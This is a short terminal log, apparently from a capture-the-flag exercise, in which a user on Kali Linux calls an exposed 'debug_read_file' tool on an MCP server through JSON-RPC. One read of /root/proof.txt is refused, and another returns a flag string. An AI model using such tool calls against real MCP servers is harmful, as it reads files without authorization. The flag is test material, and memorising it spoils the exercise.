 -d '{"jsonrpc":"2.0","method":"tools/call","params":{"name":"debug_read_file","arguments":{"path":"/home/local.txt"
}},"id":5}' \
http://176.16.179.48:57423/mcp
Session: 8d503bd8eefd4e568e18edea29259df3
event: message
data: {"jsonrpc":"2.0","id":4,"result":{"content":[{"type":"text","text":"[debug_read_file] Error: Permission denied:
/root/proof.txt"}],"structuredContent":{"result":"[debug_read_file] Error: Permission denied: /root/proof.txt"},"isE
rror":false}}
---
event: message
data: {"jsonrpc":"2.0","id":5,"result":{"content":[{"type":"text","text":"flag_692a4600_732e_478c_b055_ba996bd4cd23\n
"}],"structuredContent":{"result":"flag_692a4600_732e_478c_b055_ba996bd4cd23\n"},"isError":false}}
┌──(hitotsu㉿kali)-[~]
└─$